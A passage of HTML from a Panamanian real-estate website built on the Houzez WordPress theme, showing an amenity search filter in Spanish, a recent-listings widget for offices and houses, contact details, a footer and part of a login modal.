	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --><div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Rango de precios</span> De <span class="min-price-range"></span> Para <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap --><div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Otras características	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="anfiteatro">Anfiteatro<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-barlounge">Área bar/lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos">Área de juegos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos-para-ninos">Área de juegos para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-spa">Área de spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-barbacoa">Área para barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-catering">Área para catering<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-mascotas">Área para mascotas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-social">Área social<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-de-barbacoa">Áreas de Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-para-ninos">Áreas para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-verdes">Áreas verdes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bano-turco">Baño turco<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar">Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar-lounge">Bar lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbacoa">Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bbq">BBQ<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-futbol">Cancha de fútbol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-golf">Cancha de golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-paddle">Cancha de Paddle<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-tenis">Cancha de tenis<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="canchas-deportivas">Canchas deportivas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="centros-de-salud">Centros de salud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cesped">Cesped<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ciclovia">Ciclovía<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cocinas-italianas-con-sobre-en-quarzo">Cocinas italianas con sobre en quarzo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="deposito">Depósito<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dos-salones-para-eventos-con-capacidad-de-60-y-100-personas-aproximadamente">Dos salones para eventos con capacidad de 60 y 100 personas aproximadamente<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ducha-aire-libre">Ducha al aire libre<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="elevador">Elevador<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="escuela">Escuela<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espacios-recreativos">Espacios recreativos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espejo-de-agua-para-tomar-sol">Espejo de agua para tomar sol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento">Estacionamiento<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento-visitantes">Estacionamiento visitantes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamientos-de-visitas">Estacionamientos de visitas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="garita-de-seguridad">Garita de Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gazebo">Gazebo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio-2">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="griferia-alemana">Grifería alemana<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="guarderia-infantil">Guardería infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jacuzzi">Jacuzzi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jardines">Jardines<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lago">Lago<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lap-pool-de-25-metros-de-longitud">Lap Pool de 25 metros de longitud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lavanderia">Lavandería<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="linea-blanca">Linea blanca<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lobby">Lobby<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lounge">Lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="mini-golf">Mini golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="muro-de-escalada">Muro de escalada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque">Parque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-de-patinaje">Parque de patinaje<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-infantil">Parque infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parques">Parques<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-2">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-para-ninos">Piscina para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="pisos-de-marmol">Pisos de mármol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="planta-electrica">Planta eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="porton">Portón<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="puerta-cochera-techada">Puerta cochera techada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="recepcion">Recepción<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="restaurante">Restaurante<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="rooftop">Rooftop<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-masajes">Sala de masajes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-yoga">Sala de Yoga<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-familiar">Sala familiar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-multimedia">Sala multimedia<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-privada-para-choferes-con-cocinera">Sala privada para chóferes con cocinera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salas-de-descanso-y-espera">salas de descanso y espera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-comunal">Salón comunal<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-belleza">Salón de belleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-billar">Salón de billar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-cartas-o-lectura">Salón de cartas o lectura<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-fiestas">Salón de Fiestas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="seguridad">Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="senderos-ecologicos">Senderos ecológicos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="spa">Spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sport-bar">Sport Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="subestacion-electrica">Subestación Eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanque-agua">Tanque agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanques-de-agua">Tanques de agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza">Terraza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza-rodeada-de-naturaleza">Terraza rodeada de naturaleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terrazas-sociales">Terrazas sociales<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ventajas-cubiertas">Ventanas cubiertas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="walk-in-closet">Walk–in closet<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap --><button type="submit" class="btn btn-search btn-secondary btn-full-width ">Buscar</button>            </div>
        </form>
    </div><div id="houzez_properties-2" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Últimas Propiedades</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_property_taxonomies-3" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Etapas de la Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li></ul></div></div><div id="houzez_property_taxonomies-4" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Tipo de Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li></ul></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctenos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="custom_html-3" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="dc157a89f4" /><input type="hidden" name="_wp_http_referer" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
